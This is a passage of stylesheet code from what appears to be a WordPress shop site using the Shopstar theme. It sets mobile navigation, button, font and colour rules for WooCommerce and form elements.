.main-navigation ul ul li.focus > ul {
display: block;
}
.main-navigation ul ul a {
color: #939598;
}	
.main-navigation ul ul a:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-parent > a,
.main-navigation ul ul li.current_page_parent > a,
.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul ul li.current_page_ancestor > a {
color: #4F4F4F;
}	
}
@media only screen and (max-width: 576px) {	.main-navigation {
z-index: 999;
}
#main-menu.shopstar-mobile-menu-primary-color-scheme {
background-color: #000000;
}
#main-menu.shopstar-mobile-menu-footer-color-scheme .main-navigation ul ul a {
color: #000000;
}	
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul a:hover,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul li.current-menu-item > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a {
color: #ba2227;
}	
#main-menu.shopstar-mobile-menu-footer-color-scheme {
background-color: #ECEDED;
}	
.main-navigation .padder {
margin: 0;
}	
.submenu-toggle {
display: block;
}
/* Mobile Menu */
.site-header .main-navigation .container {
border-bottom: none !important;
}
.site-header .main-navigation.bottom-border.mobile {
border-bottom-width: 5px;
}
.main-navigation .main-navigation-inner {
display: block;	
}
.site-header .search-button {
display: block;
padding: 8px 22px 0 26px;
text-align: left;
}	
.main-navigation .search-slidedown {
margin: 0;
top: 0;
position: relative;
}
.main-navigation .search-slidedown .container {
padding: 0;
width: 100%;
}
.main-navigation .search-slidedown .padder {
margin: 0px;
width: 100%;
display: inline-block;
}
.main-navigation .search-slidedown .search-block {
margin: 0 !important;
float: left;
width: 254px;
left: 26px !important;
}
.main-navigation .search-slidedown .search-block label {
width: 80%;
float: left;
display: inline-block;
}
.main-navigation .search-slidedown .search-block .search-field {
border: 0;
padding: 4px 0 4px 0;
width: 100%;
}
.main-navigation .menu-toggle {
display: block;
margin: 0 auto 0 auto;
padding: 16px 18px;
color: #FFF;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}
.main-navigation .menu-toggle .otb-fa.otb-fa-bars,
.main-navigation .menu-toggle .fa.fa-bars,
.main-navigation .menu-toggle .fa-solid.fa-bars {
font-size: 28px;
}
.main-navigation .nav-menu {
display: block !important;
display: inline-block;
}
.main-navigation #main-menu {
color: #8C8C8C;
box-shadow: 1px 0 1px rgba(255, 255, 255, 0.04) inset;
position: fixed;
top: 0;
width: 280px;
max-width: 100%;
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 74px 0 30px 0;
z-index: 100000;
height: 100%;
overflow: auto;
-webkit-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-moz-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-ms-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-o-transition: left 0.4s ease 0s, right 0.4s ease 0s;
transition: left 0.4s ease 0s, right 0.4s ease 0s;
}
.main-navigation #main-menu.left-aligned {
left: -280px;
}
.main-navigation #main-menu:not(.left-aligned),
.main-navigation #main-menu.right-aligned {
right: -280px;
}
/* Remove the rollover functionality from the desktop menu */
.main-navigation ul {
display: block;
visibility: visible !important;
opacity: 1 !important;
transform: none !important;
}
.main-navigation ul ul ul {
display: none !important;
}
.main-navigation li {
display: block;
float: none;
position: relative;
margin: 0;
padding: 0;
}
.main-navigation li a {
white-space: normal !important;
display: block;
float: none;
padding: 8px 22px 8px 26px;
font-size: 14px;
text-align: left !important;
}
.main-navigation ul ul {
position: relative !important;
top: 0 !important;
left: 0 !important;
float: none !important;
background-color: transparent !important;
background-image: none;
box-shadow: none;
border: none;
padding: 0;
margin: 0;
width: 100%;
display: none;
}
.main-navigation ul ul li:last-child a,
.main-navigation ul ul li a {
box-shadow: none;
padding: 6px 30px;
width: auto;
}
.main-navigation ul ul ul {
margin: 0;
left: 0 !important;
}    
.main-navigation ul ul ul li a {
padding: 6px 39px !important;
}
.main-navigation ul ul ul ul li a {
padding: 6px 47px !important;
}
.main-navigation .close-button {
display: block;
border-radius: 100%;
position: absolute;
top: 23px;
font-size: 26px;
font-weight: 400;
color: #FFFFFF;
text-align: center;
height: 36px;
line-height: 33px;
cursor: pointer;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
body.font-awesome-latest .main-navigation .close-button {
padding: 0 2px 0 4px;
font-size: 23px;
line-height: 35px;
}
.main-navigation #main-menu.shopstar-mobile-menu-primary-color-scheme .close-button {
left: 26px;
}
.main-navigation #main-menu.shopstar-mobile-menu-footer-color-scheme .close-button {
width: 36px;
padding: 0 6px 0 10px;
left: 22px;
}
.main-navigation .close-button.otb-fa {
height: 36px;
width: 36px;
line-height: 34px;
padding: 0 6px 0 10px;
}
.main-navigation .close-button.fa {
height: 42px;
width: 42px;
line-height: 42px;
padding: 0 6px 0 10px;
}
.main-navigation .close-button .otb-fa,
.main-navigation .close-button .fa {
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.main-navigation .close-button .otb-fa-angle-left {
position: relative;
left: -4px;
}
.main-navigation .close-button .fa-angle-left {
position: relative;
left: -5px;
}	
#main-menu.shopstar-mobile-menu-primary-color-scheme a,
#main-menu.shopstar-mobile-menu-primary-color-scheme .submenu-toggle {
color: #FFFFFF;
}
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-item > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_item > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-parent > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_parent > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_ancestor > a {
color: rgba(255, 255, 255, 0.6);
}
#main-menu.shopstar-mobile-menu-primary-color-scheme .close-button:hover .otb-fa,
#main-menu.shopstar-mobile-menu-primary-color-scheme .close-button:hover .fa,
#main-menu.shopstar-mobile-menu-primary-color-scheme li > a:hover,
#main-menu.shopstar-mobile-menu-primary-color-scheme .search-button a:hover {
color: rgba(255, 255, 255, 0.6);
}
.open-page-item > ul.children,
.open-page-item > ul.sub-menu {
display: block !important;
}
}
/* Button styling */
a.button,
.widget-area .widget a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button {
min-width: 125px;
}
/* Blog Featured Image Rollover Effect  */
/* Opacity */
.featured-image-container.opacity-rollover .opacity {
background-color: rgba( 0, 0, 0, 1);
}
.masonry-grid-container {
margin-left: -1.3%;
margin-right: -1.3%;
}
.masonry-grid-container article.blog-post-masonry-grid-layout {
width: 22.4%;
margin-left: 1.3%;
margin-right: 1.3%;
margin-bottom: 2.6%;
}
@media screen and (max-width: 980px) {
.masonry-grid-container article.blog-post-masonry-grid-layout {
width: 47.4%;
}
}
</style>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
<link data-service="google-fonts" data-category="marketing" rel="stylesheet" data-href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
<!-- Begin Custom CSS -->
<style type="text/css" id="out-the-box-custom-css">
.site-header,
.site-header.sticky.stuck{background-color:#ffffff;}.main-navigation,
#main-menu,
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation.stuck > .container{background-color:#ffffff;}.main-navigation ul ul{background-color:#000000;}.site-header .branding .title,
.google-fonts-disabled .site-header .branding .title{font-family:"Montserrat","Helvetica Neue",sans-serif;}.site-header .branding .title{font-size:50px;line-height:70px;}.main-navigation a{font-weight:600;}.main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.main-navigation ul.menu > li.current_page_item > a,
.main-navigation ul.menu > li.current-menu-parent > a,
.main-navigation ul.menu > li.current_page_parent > a,
.main-navigation ul.menu > li.current-menu-ancestor > a,
.main-navigation ul.menu > li.current_page_ancestor > a,
.site-header .search-button a:hover{color:#ad9551;}.main-navigation li{padding-right:10px !important;}.slider-container.default .slider .slide .overlay,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay a,
.header-video .overlay,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay a,
.header-image .overlay,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay a{color:#ffffff;}h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.main-navigation a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
.google-fonts-disabled h1, .google-fonts-disabled h2, .google-fonts-disabled h3, .google-fonts-disabled h4, .google-fonts-disabled h5, .google-fonts-disabled h6,
.google-fonts-disabled h1 a, .google-fonts-disabled h2 a, .google-fonts-disabled h3 a, .google-fonts-disabled h4 a, .google-fonts-disabled h5 a, .google-fonts-disabled h6 a,
.google-fonts-disabled h1 a:visited, .google-fonts-disabled h2 a:visited, .google-fonts-disabled h3 a:visited, .google-fonts-disabled h4 a:visited, .google-fonts-disabled h5 a:visited, .google-fonts-disabled h6 a:visited,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h2,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h3,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h4,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h5,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h6,
.google-fonts-disabled .header-video .overlay h2,
.google-fonts-disabled .header-video .overlay h3,
.google-fonts-disabled .header-video .overlay h4,
.google-fonts-disabled .header-video .overlay h5,
.google-fonts-disabled .header-video .overlay h6,
.google-fonts-disabled .header-image .overlay h2,
.google-fonts-disabled .header-image .overlay h3,
.google-fonts-disabled .header-image .overlay h4,
.google-fonts-disabled .header-image .overlay h5,
.google-fonts-disabled .header-image .overlay h6,
.google-fonts-disabled ul.product_list_widget li .product-title,
.google-fonts-disabled .main-navigation a,
.google-fonts-disabled #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.google-fonts-disabled .content-area .widget-title,
.google-fonts-disabled .widget-area .widget-title,
.google-fonts-disabled .site-footer .widgets ul li h2.widgettitle,
.google-fonts-disabled.woocommerce a.button,
.google-fonts-disabled.woocommerce #respond input#submit,
.google-fonts-disabled.woocommerce button.button,
.google-fonts-disabled.woocommerce input.button,
.google-fonts-disabled a.button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
.google-fonts-disabled input[type="button"],
.google-fonts-disabled input[type="reset"],
.google-fonts-disabled input[type="submit"],
.google-fonts-disabled #jp-relatedposts h3.jp-relatedposts-headline,
.google-fonts-disabled #infinite-handle span button,
.google-fonts-disabled #infinite-handle span button:hover,
.google-fonts-disabled div.wpforms-container form.wpforms-form input[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form button[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form .wpforms-page-button,
.google-fonts-disabled .wp-block-search__button,
.google-fonts-disabled .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-family:"Montserrat","Helvetica Neue",sans-serif;}.page-title-short-underline h1:after,
.page-title-medium-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.has-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline h3.elementor-heading-title:after,
.underlined-titles .widget-title:after,
.widget-title-short-underline .widget-area .widget .widget-title:after,
.widget-title-medium-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widget-title:after,
.site-footer .widgets ul li h2.widgettitle:after{background-color:#ad9551;}h1,
h2.section-title,
.shopstar-page-builders-use-theme-styles h1.elementor-heading-title.elementor-size-default{font-size:16px;}h2:not(.section-title),
.shopstar-page-builders-use-theme-styles h2.elementor-heading-title.elementor-size-default{font-size:14px;}h3,
.shopstar-page-builders-use-theme-styles h3.elementor-heading-title.elementor-size-default{font-size:13px;}h4,
.shopstar-page-builders-use-theme-styles h4.elementor-heading-title.elementor-size-default{font-size:12px;}h5,
.shopstar-page-builders-use-theme-styles h5.elementor-heading-title.elementor-size-default{font-size:12px;}h6,
.shopstar-page-builders-use-theme-styles h6.elementor-heading-title.elementor-size-default{font-size:12px;}body,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
blockquote,
blockquote p,
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay,
.main-navigation ul ul a,
.widget_woocommerce_products .amount,
article .entry-meta,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description,
body.google-fonts-disabled,
.google-fonts-disabled input[type="text"],
.google-fonts-disabled input[type="email"],
.google-fonts-disabled input[type="tel"],
.google-fonts-disabled input[type="url"],
.google-fonts-disabled input[type="password"],
.google-fonts-disabled input[type="search"],
.google-fonts-disabled select,
.google-fonts-disabled textarea,
.google-fonts-disabled .slider-container.default .slider .slide .overlay,
.google-fonts-disabled .header-video .overlay,
.google-fonts-disabled .header-image .overlay,
.google-fonts-disabled .main-navigation ul ul a,
.google-fonts-disabled .widget-area .rpwe-block h3.rpwe-title a,
.google-fonts-disabled .widget_woocommerce_products .amount,
.google-fonts-disabled article .entry-meta,
.google-fonts-disabled.woocommerce .quantity input.qty,
.google-fonts-disabled.woocommerce-page #content .quantity input.qty,
.google-fonts-disabled.woocommerce-page .quantity input.qty,
.google-fonts-disabled.woocommerce form .form-row input.input-text,
.google-fonts-disabled.woocommerce-page form .form-row input.input-text,
.google-fonts-disabled.woocommerce form .form-row select,
.google-fonts-disabled.woocommerce-page form .form-row select,
.google-fonts-disabled.woocommerce #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page div.product form.cart .variations select,
.google-fonts-disabled.woocommerce .woocommerce-ordering select,
.google-fonts-disabled.woocommerce-page .woocommerce-ordering select,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description{font-family:"Montserrat","Helvetica Neue",sans-serif;}body,
.site-header .header-cart .dropdown,
.site-header .header-cart .dropdown a,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
article .entry-footer,
.site-footer .widgets .widget a,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb,
.site-footer .widgets .widget ul li a,
.site-footer .widgets .widget .social-icons a,
.widget_woocommerce_products .amount,
.widget_woocommerce_products del,
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-checkout #payment div.payment_box,
.woocommerce .woocommerce-info,
.woocommerce ul.products li.product .price,
.woocommerce #content ul.products li.product span.price,
.woocommerce-page #content ul.products li.product span.price,
.woocommerce div.product p.price del,
article .entry-meta,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description{color:#3e3e3e;}.site-footer .widgets .widget .social-icons li .social-custom svg path{fill:#3e3e3e;}.select2-default{color:rgba(62,62,62, 0.7) !important;}::-webkit-input-placeholder{color:rgba(62,62,62, 0.7);}:-moz-placeholder{color:rgba(62,62,62, 0.7);}::-moz-placeholder{color:rgba(62,62,62, 0.7);}:-ms-input-placeholder{color:rgba(62,62,62, 0.7);}.site-footer .widgets .widget .social-icons a:hover{color:rgba(62,62,62, 0.6);}.site-footer .widgets .widget .social-icons li a.social-custom:hover svg path{fill:rgba(62,62,62, 0.6);}body,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input,
select,
textarea,
.woocommerce .entry-summary .single_variation_wrap,
.woocommerce-page .entry-summary .single_variation_wrap,
.woocommerce .entry-summary .single_variation_wrap .woocommerce-variation-price .price,
.woocommerce-page .entry-summary .single_variation_wrap .woocommerce-variation-price .price{font-size:13px;}a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.navigation.numeric li a,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.button.product_type_simple,
.woocommerce-page ul.products li.product a.button.product_type_simple,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page input.button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce .widget_price_filter .price_slider_amount .button,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button{font-size:15px !important;}div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.search-block .search-field,
.select2-drop,
.select2-container .select2-choice,
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-results__option,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty{color:#000000;}a,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a{color:#ad9551;}a:hover,
.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover{color:#3e3e3e;}.main-navigation .drop-shadow{box-shadow:0 1px 8px 0px rgb(173 149 81 / 1);}.slider-container.default .prev,
.slider-container.default .next{background-color:#ad9551;}.slider-container.default .prev:hover,
.slider-container.default .next:hover{background-color:rgba(173,149,81, 0.6);}#back-to-top,
button,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-view-stacked .elementor-icon,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button,
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit],
.widget-area .mc4wp-form .mc4wp-submit,
.site-footer .mc4wp-form button,
.site-footer .mc4wp-form input[type=button],
.site-footer .mc4wp-form input[type=submit],
.site-footer .mc4wp-form .mc4wp-submit,
a.button,
.navigation.numeric li a,
.navigation.numeric li.disabled,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce div.product form.cart .button,
.woocommerce table.cart input.button,
.woocommerce-page #content table.cart input.button,
.woocommerce-page table.cart input.button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.wp-block-search__button,
.wc-block-components-button:not(.is-link).contained,
.wc-block-components-button:not(.is-link).outlined:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background-color:#ad9551;}.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button.outlined{color:#ad9551;}.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button{stroke:#ad9551;}button:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit]:hover,
div.wpforms-container form.wpforms-form button[type=submit]:hover,
div.wpforms-container form.wpforms-form .wpforms-page-button:hover,
a.button:hover,
.navigation.numeric li a:hover,
.navigation.numeric li.active a,
.slider-container.default .slider a.button:hover,
.header-video a.button:hover,
.header-image a.button:hover,
.widget-area .mc4wp-form button:hover,
.widget-area .mc4wp-form input[type=button]:hover,
.widget-area .mc4wp-form input[type=submit]:hover,
.widget-area .mc4wp-form .mc4wp-submit:hover,
.site-footer .mc4wp-form button:hover,
.site-footer .mc4wp-form input[type=button]:hover,
.site-footer .mc4wp-form input[type=submit]:hover,
.site-footer .mc4wp-form .mc4wp-submit:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce ul.products li.product a.add_to_cart_button:hover,
.woocommerce-page ul.products li.product a.add_to_cart_button:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce table.cart input.button:hover,
.woocommerce-page #content table.cart input.button:hover,
.woocommerce-page table.cart input.button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a.ow-button-hover:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
.wp-block-search__button:hover,
.wc-block-components-button:not(.is-link).contained:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background-color:rgba(173,149,81, 0.6);}.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover{color:rgba(173,149,81, 0.6);}.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover{stroke:rgba(173,149,81, 0.6);}.site-footer .widgets{background-color:#ffffff;}.site-footer .widgets .overlay{background-color:rgba(0, 0, 0, 0);}
@media (max-width: 576px){#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul a:hover,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul li.current-menu-item > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
